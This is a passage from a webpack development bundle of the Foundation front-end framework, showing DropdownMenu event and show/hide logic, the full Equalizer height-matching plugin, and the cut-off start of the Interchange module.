   key: \"_events\",\n    value: function _events() {\n      var _this = this,\n        hasTouch = 'ontouchstart' in window || typeof window.ontouchstart !== 'undefined',\n        parClass = 'is-dropdown-submenu-parent';\n\n      // used for onClick and in the keyboard handlers\n      var handleClickFn = function handleClickFn(e) {\n        var $elem = jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).parentsUntil('ul', \".\".concat(parClass)),\n          hasSub = $elem.hasClass(parClass),\n          hasClicked = $elem.attr('data-is-click') === 'true',\n          $sub = $elem.children('.is-dropdown-submenu');\n        if (hasSub) {\n          if (hasClicked) {\n            if (!_this.options.closeOnClick || !_this.options.clickOpen && !hasTouch || _this.options.forceFollow && hasTouch) {\n              return;\n            }\n            e.stopImmediatePropagation();\n            e.preventDefault();\n            _this._hide($elem);\n          } else {\n            e.stopImmediatePropagation();\n            e.preventDefault();\n            _this._show($sub);\n            $elem.add($elem.parentsUntil(_this.$element, \".\".concat(parClass))).attr('data-is-click', true);\n          }\n        }\n      };\n      if (this.options.clickOpen || hasTouch) {\n        this.$menuItems.on('click.zf.dropdownMenu touchstart.zf.dropdownMenu', handleClickFn);\n      }\n\n      // Handle Leaf element Clicks\n      if (_this.options.closeOnClickInside) {\n        this.$menuItems.on('click.zf.dropdownMenu', function () {\n          var $elem = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n            hasSub = $elem.hasClass(parClass);\n          if (!hasSub) {\n            _this._hide();\n          }\n        });\n      }\n      if (hasTouch && this.options.disableHoverOnTouch) this.options.disableHover = true;\n      if (!this.options.disableHover) {\n        this.$menuItems.on('mouseenter.zf.dropdownMenu', function () {\n          var $elem = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n            hasSub = $elem.hasClass(parClass);\n          if (hasSub) {\n            clearTimeout($elem.data('_delay'));\n            $elem.data('_delay', setTimeout(function () {\n              _this._show($elem.children('.is-dropdown-submenu'));\n            }, _this.options.hoverDelay));\n          }\n        }).on('mouseleave.zf.dropdownMenu', (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.ignoreMousedisappear)(function () {\n          var $elem = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n            hasSub = $elem.hasClass(parClass);\n          if (hasSub && _this.options.autoclose) {\n            if ($elem.attr('data-is-click') === 'true' && _this.options.clickOpen) {\n              return false;\n            }\n            clearTimeout($elem.data('_delay'));\n            $elem.data('_delay', setTimeout(function () {\n              _this._hide($elem);\n            }, _this.options.closingTime));\n          }\n        }));\n      }\n      this.$menuItems.on('keydown.zf.dropdownMenu', function (e) {\n        var $element = jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).parentsUntil('ul', '[role=\"none\"]'),\n          isTab = _this.$tabs.index($element) > -1,\n          $elements = isTab ? _this.$tabs : $element.siblings('li').add($element),\n          $prevElement,\n          $nextElement;\n        $elements.each(function (i) {\n          if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).is($element)) {\n            $prevElement = $elements.eq(i - 1);\n            $nextElement = $elements.eq(i + 1);\n            return;\n          }\n        });\n        var nextSibling = function nextSibling() {\n            $nextElement.children('a:first').focus();\n            e.preventDefault();\n          },\n          prevSibling = function prevSibling() {\n            $prevElement.children('a:first').focus();\n            e.preventDefault();\n          },\n          openSub = function openSub() {\n            var $sub = $element.children('ul.is-dropdown-submenu');\n            if ($sub.length) {\n              _this._show($sub);\n              $element.find('li > a:first').focus();\n              e.preventDefault();\n            } else {\n              return;\n            }\n          },\n          closeSub = function closeSub() {\n            //if ($element.is(':first-child')) {\n            var close = $element.parent('ul').parent('li');\n            close.children('a:first').focus();\n            _this._hide(close);\n            e.preventDefault();\n            //}\n          };\n\n        var functions = {\n          open: openSub,\n          close: function close() {\n            _this._hide(_this.$element);\n            _this.$menuItems.eq(0).children('a').focus(); // focus to first element\n            e.preventDefault();\n          }\n        };\n        if (isTab) {\n          if (_this._isVertical()) {\n            // vertical menu\n            if (_this._isRtl()) {\n              // right aligned\n              jquery__WEBPACK_IMPORTED_MODULE_0___default().extend(functions, {\n                down: nextSibling,\n                up: prevSibling,\n                next: closeSub,\n                previous: openSub\n              });\n            } else {\n              // left aligned\n              jquery__WEBPACK_IMPORTED_MODULE_0___default().extend(functions, {\n                down: nextSibling,\n                up: prevSibling,\n                next: openSub,\n                previous: closeSub\n              });\n            }\n          } else {\n            // horizontal menu\n            if (_this._isRtl()) {\n              // right aligned\n              jquery__WEBPACK_IMPORTED_MODULE_0___default().extend(functions, {\n                next: prevSibling,\n                previous: nextSibling,\n                down: openSub,\n                up: closeSub\n              });\n            } else {\n              // left aligned\n              jquery__WEBPACK_IMPORTED_MODULE_0___default().extend(functions, {\n                next: nextSibling,\n                previous: prevSibling,\n                down: openSub,\n                up: closeSub\n              });\n            }\n          }\n        } else {\n          // not tabs -> one sub\n          if (_this._isRtl()) {\n            // right aligned\n            jquery__WEBPACK_IMPORTED_MODULE_0___default().extend(functions, {\n              next: closeSub,\n              previous: openSub,\n              down: nextSibling,\n              up: prevSibling\n            });\n          } else {\n            // left aligned\n            jquery__WEBPACK_IMPORTED_MODULE_0___default().extend(functions, {\n              next: openSub,\n              previous: closeSub,\n              down: nextSibling,\n              up: prevSibling\n            });\n          }\n        }\n        _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.handleKey(e, 'DropdownMenu', functions);\n      });\n    }\n\n    /**\n     * Adds an event handler to the body to close any dropdowns on a click.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_addBodyHandler\",\n    value: function _addBodyHandler() {\n      var _this2 = this;\n      var $body = jquery__WEBPACK_IMPORTED_MODULE_0___default()(document.body);\n      this._removeBodyHandler();\n      $body.on('click.zf.dropdownMenu tap.zf.dropdownMenu', function (e) {\n        var isItself = !!jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).closest(_this2.$element).length;\n        if (isItself) return;\n        _this2._hide();\n        _this2._removeBodyHandler();\n      });\n    }\n\n    /**\n     * Remove the body event handler. See `_addBodyHandler`.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_removeBodyHandler\",\n    value: function _removeBodyHandler() {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(document.body).off('click.zf.dropdownMenu tap.zf.dropdownMenu');\n    }\n\n    /**\n     * Opens a dropdown pane, and checks for collisions first.\n     * @param {jQuery} $sub - ul element that is a submenu to show\n     * @function\n     * @private\n     * @fires DropdownMenu#show\n     */\n  }, {\n    key: \"_show\",\n    value: function _show($sub) {\n      var idx = this.$tabs.index(this.$tabs.filter(function (i, el) {\n        return jquery__WEBPACK_IMPORTED_MODULE_0___default()(el).find($sub).length > 0;\n      }));\n      var $sibs = $sub.parent('li.is-dropdown-submenu-parent').siblings('li.is-dropdown-submenu-parent');\n      this._hide($sibs, idx);\n      $sub.css('visibility', 'hidden').addClass('js-dropdown-active').parent('li.is-dropdown-submenu-parent').addClass('is-active');\n      var clear = _foundation_util_box__WEBPACK_IMPORTED_MODULE_5__.Box.ImNotTouchingYou($sub, null, true);\n      if (!clear) {\n        var oldClass = this.options.alignment === 'left' ? '-right' : '-left',\n          $parentLi = $sub.parent('.is-dropdown-submenu-parent');\n        $parentLi.removeClass(\"opens\".concat(oldClass)).addClass(\"opens-\".concat(this.options.alignment));\n        clear = _foundation_util_box__WEBPACK_IMPORTED_MODULE_5__.Box.ImNotTouchingYou($sub, null, true);\n        if (!clear) {\n          $parentLi.removeClass(\"opens-\".concat(this.options.alignment)).addClass('opens-inner');\n        }\n        this.changed = true;\n      }\n      $sub.css('visibility', '');\n      if (this.options.closeOnClick) {\n        this._addBodyHandler();\n      }\n      /**\n       * Fires when the new dropdown pane is visible.\n       * @event DropdownMenu#show\n       */\n      this.$element.trigger('show.zf.dropdownMenu', [$sub]);\n    }\n\n    /**\n     * Hides a single, currently open dropdown pane, if passed a parameter, otherwise, hides everything.\n     * @function\n     * @param {jQuery} $elem - element with a submenu to hide\n     * @param {Number} idx - index of the $tabs collection to hide\n     * @fires DropdownMenu#hide\n     * @private\n     */\n  }, {\n    key: \"_hide\",\n    value: function _hide($elem, idx) {\n      var $toClose;\n      if ($elem && $elem.length) {\n        $toClose = $elem;\n      } else if (typeof idx !== 'undefined') {\n        $toClose = this.$tabs.not(function (i) {\n          return i === idx;\n        });\n      } else {\n        $toClose = this.$element;\n      }\n      var somethingToClose = $toClose.hasClass('is-active') || $toClose.find('.is-active').length > 0;\n      if (somethingToClose) {\n        var $activeItem = $toClose.find('li.is-active');\n        $activeItem.add($toClose).attr({\n          'data-is-click': false\n        }).removeClass('is-active');\n        $toClose.find('ul.js-dropdown-active').removeClass('js-dropdown-active');\n        if (this.changed || $toClose.find('opens-inner').length) {\n          var oldClass = this.options.alignment === 'left' ? 'right' : 'left';\n          $toClose.find('li.is-dropdown-submenu-parent').add($toClose).removeClass(\"opens-inner opens-\".concat(this.options.alignment)).addClass(\"opens-\".concat(oldClass));\n          this.changed = false;\n        }\n        clearTimeout($activeItem.data('_delay'));\n        this._removeBodyHandler();\n\n        /**\n         * Fires when the open menus are closed.\n         * @event DropdownMenu#hide\n         */\n        this.$element.trigger('hide.zf.dropdownMenu', [$toClose]);\n      }\n    }\n\n    /**\n     * Destroys the plugin.\n     * @function\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      this.$menuItems.off('.zf.dropdownMenu').removeAttr('data-is-click').removeClass('is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner');\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(document.body).off('.zf.dropdownMenu');\n      _foundation_util_nest__WEBPACK_IMPORTED_MODULE_4__.Nest.Burn(this.$element, 'dropdown');\n    }\n  }]);\n  return DropdownMenu;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__.Plugin);\n/**\n * Default settings for plugin\n */\nDropdownMenu.defaults = {\n  /**\n   * Disallows hover events from opening submenus\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  disableHover: false,\n  /**\n   * Disallows hover on touch devices\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  disableHoverOnTouch: true,\n  /**\n   * Allow a submenu to automatically close on a mouseleave event, if not clicked open.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  autoclose: true,\n  /**\n   * Amount of time to delay opening a submenu on hover event.\n   * @option\n   * @type {number}\n   * @default 50\n   */\n  hoverDelay: 50,\n  /**\n   * Allow a submenu to open/remain open on parent click event. Allows cursor to move away from menu.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  clickOpen: false,\n  /**\n   * Amount of time to delay closing a submenu on a mouseleave event.\n   * @option\n   * @type {number}\n   * @default 500\n   */\n\n  closingTime: 500,\n  /**\n   * Position of the menu relative to what direction the submenus should open. Handled by JS. Can be `'auto'`, `'left'` or `'right'`.\n   * @option\n   * @type {string}\n   * @default 'auto'\n   */\n  alignment: 'auto',\n  /**\n   * Allow clicks on the body to close any open submenus.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  closeOnClick: true,\n  /**\n   * Allow clicks on leaf anchor links to close any open submenus.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  closeOnClickInside: true,\n  /**\n   * Class applied to vertical oriented menus, Foundation default is `vertical`. Update this if using your own class.\n   * @option\n   * @type {string}\n   * @default 'vertical'\n   */\n  verticalClass: 'vertical',\n  /**\n   * Class applied to right-side oriented menus, Foundation default is `align-right`. Update this if using your own class.\n   * @option\n   * @type {string}\n   * @default 'align-right'\n   */\n  rightClass: 'align-right',\n  /**\n   * Boolean to force overide the clicking of links to perform default action, on second touch event for mobile.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  forceFollow: true\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.dropdownMenu.js?")},"./js/foundation.equalizer.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Equalizer: function() { return /* binding */ Equalizer; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ "jquery");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.util.mediaQuery */ "./js/foundation.util.mediaQuery.js");\n/* harmony import */ var _foundation_util_imageLoader__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.util.imageLoader */ "./js/foundation.util.imageLoader.js");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.core.utils */ "./js/foundation.core.utils.js");\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.core.plugin */ "./js/foundation.core.plugin.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return _typeof(key) === "symbol" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (_typeof(res) !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, "prototype", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n/**\n * Equalizer module.\n * @module foundation.equalizer\n * @requires foundation.util.mediaQuery\n * @requires foundation.util.imageLoader if equalizer contains images\n */\nvar Equalizer = /*#__PURE__*/function (_Plugin) {\n  _inherits(Equalizer, _Plugin);\n  var _super = _createSuper(Equalizer);\n  function Equalizer() {\n    _classCallCheck(this, Equalizer);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Equalizer, [{\n    key: "_setup",\n    value:\n    /**\n     * Creates a new instance of Equalizer.\n     * @class\n     * @name Equalizer\n     * @fires Equalizer#init\n     * @param {Object} element - jQuery object to add the trigger to.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Equalizer.defaults, this.$element.data(), options);\n      this.className = \'Equalizer\'; // ie9 back compat\n\n      this._init();\n    }\n\n    /**\n     * Initializes the Equalizer plugin and calls functions to get equalizer functioning on load.\n     * @private\n     */\n  }, {\n    key: "_init",\n    value: function _init() {\n      var eqId = this.$element.attr(\'data-equalizer\') || \'\';\n      var $watched = this.$element.find("[data-equalizer-watch=\\"".concat(eqId, "\\"]"));\n      _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery._init();\n      this.$watched = $watched.length ? $watched : this.$element.find(\'[data-equalizer-watch]\');\n      this.$element.attr(\'data-resize\', eqId || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.GetYoDigits)(6, \'eq\'));\n      this.$element.attr(\'data-mutate\', eqId || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.GetYoDigits)(6, \'eq\'));\n      this.hasNested = this.$element.find(\'[data-equalizer]\').length > 0;\n      this.isNested = this.$element.parentsUntil(document.body, \'[data-equalizer]\').length > 0;\n      this.isOn = false;\n      this._bindHandler = {\n        onResizeMeBound: this._onResizeMe.bind(this),\n        onPostEqualizedBound: this._onPostEqualized.bind(this)\n      };\n      var imgs = this.$element.find(\'img\');\n      var tooSmall;\n      if (this.options.equalizeOn) {\n        tooSmall = this._checkMQ();\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on(\'changed.zf.mediaquery\', this._checkMQ.bind(this));\n      } else {\n        this._events();\n      }\n      if (typeof tooSmall !== \'undefined\' && tooSmall === false || typeof tooSmall === \'undefined\') {\n        if (imgs.length) {\n          (0,_foundation_util_imageLoader__WEBPACK_IMPORTED_MODULE_2__.onImagesLoaded)(imgs, this._reflow.bind(this));\n        } else {\n          this._reflow();\n        }\n      }\n    }\n\n    /**\n     * Removes event listeners if the breakpoint is too small.\n     * @private\n     */\n  }, {\n    key: "_pauseEvents",\n    value: function _pauseEvents() {\n      this.isOn = false;\n      this.$element.off({\n        \'.zf.equalizer\': this._bindHandler.onPostEqualizedBound,\n        \'resizeme.zf.trigger\': this._bindHandler.onResizeMeBound,\n        \'mutateme.zf.trigger\': this._bindHandler.onResizeMeBound\n      });\n    }\n\n    /**\n     * function to handle $elements resizeme.zf.trigger, with bound this on _bindHandler.onResizeMeBound\n     * @private\n     */\n  }, {\n    key: "_onResizeMe",\n    value: function _onResizeMe() {\n      this._reflow();\n    }\n\n    /**\n     * function to handle $elements postequalized.zf.equalizer, with bound this on _bindHandler.onPostEqualizedBound\n     * @private\n     */\n  }, {\n    key: "_onPostEqualized",\n    value: function _onPostEqualized(e) {\n      if (e.target !== this.$element[0]) {\n        this._reflow();\n      }\n    }\n\n    /**\n     * Initializes events for Equalizer.\n     * @private\n     */\n  }, {\n    key: "_events",\n    value: function _events() {\n      this._pauseEvents();\n      if (this.hasNested) {\n        this.$element.on(\'postequalized.zf.equalizer\', this._bindHandler.onPostEqualizedBound);\n      } else {\n        this.$element.on(\'resizeme.zf.trigger\', this._bindHandler.onResizeMeBound);\n        this.$element.on(\'mutateme.zf.trigger\', this._bindHandler.onResizeMeBound);\n      }\n      this.isOn = true;\n    }\n\n    /**\n     * Checks the current breakpoint to the minimum required size.\n     * @private\n     */\n  }, {\n    key: "_checkMQ",\n    value: function _checkMQ() {\n      var tooSmall = !_foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__.MediaQuery.is(this.options.equalizeOn);\n      if (tooSmall) {\n        if (this.isOn) {\n          this._pauseEvents();\n          this.$watched.css(\'height\', \'auto\');\n        }\n      } else {\n        if (!this.isOn) {\n          this._events();\n        }\n      }\n      return tooSmall;\n    }\n\n    /**\n     * A noop version for the plugin\n     * @private\n     */\n  }, {\n    key: "_killswitch",\n    value: function _killswitch() {\n      return;\n    }\n\n    /**\n     * Calls necessary functions to update Equalizer upon DOM change\n     * @private\n     */\n  }, {\n    key: "_reflow",\n    value: function _reflow() {\n      if (!this.options.equalizeOnStack) {\n        if (this._isStacked()) {\n          this.$watched.css(\'height\', \'auto\');\n          return false;\n        }\n      }\n      if (this.options.equalizeByRow) {\n        this.getHeightsByRow(this.applyHeightByRow.bind(this));\n      } else {\n        this.getHeights(this.applyHeight.bind(this));\n      }\n    }\n\n    /**\n     * Manually determines if the first 2 elements are *NOT* stacked.\n     * @private\n     */\n  }, {\n    key: "_isStacked",\n    value: function _isStacked() {\n      if (!this.$watched[0] || !this.$watched[1]) {\n        return true;\n      }\n      return this.$watched[0].getBoundingClientRect().top !== this.$watched[1].getBoundingClientRect().top;\n    }\n\n    /**\n     * Finds the outer heights of children contained within an Equalizer parent and returns them in an array\n     * @param {Function} cb - A non-optional callback to return the heights array to.\n     * @returns {Array} heights - An array of heights of children within Equalizer container\n     */\n  }, {\n    key: "getHeights",\n    value: function getHeights(cb) {\n      var heights = [];\n      for (var i = 0, len = this.$watched.length; i < len; i++) {\n        this.$watched[i].style.height = \'auto\';\n        heights.push(this.$watched[i].offsetHeight);\n      }\n      cb(heights);\n    }\n\n    /**\n     * Finds the outer heights of children contained within an Equalizer parent and returns them in an array\n     * @param {Function} cb - A non-optional callback to return the heights array to.\n     * @returns {Array} groups - An array of heights of children within Equalizer container grouped by row with element,height and max as last child\n     */\n  }, {\n    key: "getHeightsByRow",\n    value: function getHeightsByRow(cb) {\n      var lastElTopOffset = this.$watched.length ? this.$watched.first().offset().top : 0,\n        groups = [],\n        group = 0;\n      //group by Row\n      groups[group] = [];\n      for (var i = 0, len = this.$watched.length; i < len; i++) {\n        this.$watched[i].style.height = \'auto\';\n        //maybe could use this.$watched[i].offsetTop\n        var elOffsetTop = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this.$watched[i]).offset().top;\n        if (elOffsetTop !== lastElTopOffset) {\n          group++;\n          groups[group] = [];\n          lastElTopOffset = elOffsetTop;\n        }\n        groups[group].push([this.$watched[i], this.$watched[i].offsetHeight]);\n      }\n      for (var j = 0, ln = groups.length; j < ln; j++) {\n        var heights = jquery__WEBPACK_IMPORTED_MODULE_0___default()(groups[j]).map(function () {\n          return this[1];\n        }).get();\n        var max = Math.max.apply(null, heights);\n        groups[j].push(max);\n      }\n      cb(groups);\n    }\n\n    /**\n     * Changes the CSS height property of each child in an Equalizer parent to match the tallest\n     * @param {array} heights - An array of heights of children within Equalizer container\n     * @fires Equalizer#preequalized\n     * @fires Equalizer#postequalized\n     */\n  }, {\n    key: "applyHeight",\n    value: function applyHeight(heights) {\n      var max = Math.max.apply(null, heights);\n      /**\n       * Fires before the heights are applied\n       * @event Equalizer#preequalized\n       */\n      this.$element.trigger(\'preequalized.zf.equalizer\');\n      this.$watched.css(\'height\', max);\n\n      /**\n       * Fires when the heights have been applied\n       * @event Equalizer#postequalized\n       */\n      this.$element.trigger(\'postequalized.zf.equalizer\');\n    }\n\n    /**\n     * Changes the CSS height property of each child in an Equalizer parent to match the tallest by row\n     * @param {array} groups - An array of heights of children within Equalizer container grouped by row with element,height and max as last child\n     * @fires Equalizer#preequalized\n     * @fires Equalizer#preequalizedrow\n     * @fires Equalizer#postequalizedrow\n     * @fires Equalizer#postequalized\n     */\n  }, {\n    key: "applyHeightByRow",\n    value: function applyHeightByRow(groups) {\n      /**\n       * Fires before the heights are applied\n       */\n      this.$element.trigger(\'preequalized.zf.equalizer\');\n      for (var i = 0, len = groups.length; i < len; i++) {\n        var groupsILength = groups[i].length,\n          max = groups[i][groupsILength - 1];\n        if (groupsILength <= 2) {\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(groups[i][0][0]).css({\n            \'height\': \'auto\'\n          });\n          continue;\n        }\n        /**\n          * Fires before the heights per row are applied\n          * @event Equalizer#preequalizedrow\n          */\n        this.$element.trigger(\'preequalizedrow.zf.equalizer\');\n        for (var j = 0, lenJ = groupsILength - 1; j < lenJ; j++) {\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(groups[i][j][0]).css({\n            \'height\': max\n          });\n        }\n        /**\n          * Fires when the heights per row have been applied\n          * @event Equalizer#postequalizedrow\n          */\n        this.$element.trigger(\'postequalizedrow.zf.equalizer\');\n      }\n      /**\n       * Fires when the heights have been applied\n       */\n      this.$element.trigger(\'postequalized.zf.equalizer\');\n    }\n\n    /**\n     * Destroys an instance of Equalizer.\n     * @function\n     */\n  }, {\n    key: "_destroy",\n    value: function _destroy() {\n      this._pauseEvents();\n      this.$watched.css(\'height\', \'auto\');\n    }\n  }]);\n  return Equalizer;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_4__.Plugin);\n/**\n * Default settings for plugin\n */\nEqualizer.defaults = {\n  /**\n   * Enable height equalization when stacked on smaller screens.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  equalizeOnStack: false,\n  /**\n   * Enable height equalization row by row.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  equalizeByRow: false,\n  /**\n   * String representing the minimum breakpoint size the plugin should equalize heights on.\n   * @option\n   * @type {string}\n   * @default \'\'\n   */\n  equalizeOn: \'\'\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.equalizer.js?')},"./js/foundation.interchange.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Interchange: function() { return /* binding */ Interchange; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.util.mediaQuery */ \"./js/foundation.util.mediaQuery.js\");\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.util.triggers */ \"./js/foundation.util.triggers.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new 